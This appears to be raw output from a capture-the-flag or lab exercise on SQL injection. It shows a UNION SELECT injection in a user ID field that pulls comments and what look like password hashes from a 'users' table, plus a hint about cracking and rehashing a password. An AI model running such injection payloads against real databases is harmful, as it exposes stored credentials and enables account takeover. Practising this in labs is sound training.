 ID: 1 union SELECT Commentaire, countersign FROM users
First name: one
Surname : me
ID: 1 union SELECT Commentaire, countersign FROM users
First name: Je pense, donc je suis
Surname : 2b3366bcfd44f540e630d4dc2b9b06d9
ID: 1 union SELECT Commentaire, countersign FROM users
First name: Aamu on iltaa viisaampi.
Surname : 60e9032c586fb422e2c16dee6286cf10
ID: 1 union SELECT Commentaire, countersign FROM users
First name: Dublin is a city of stories and secrets.
Surname : e083b24a01c483437bcf4a9eea7c1b4d
ID: 1 union SELECT Commentaire, countersign FROM users
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !
Surname : 5ff9d0165b4f92b14994e5c685cdce28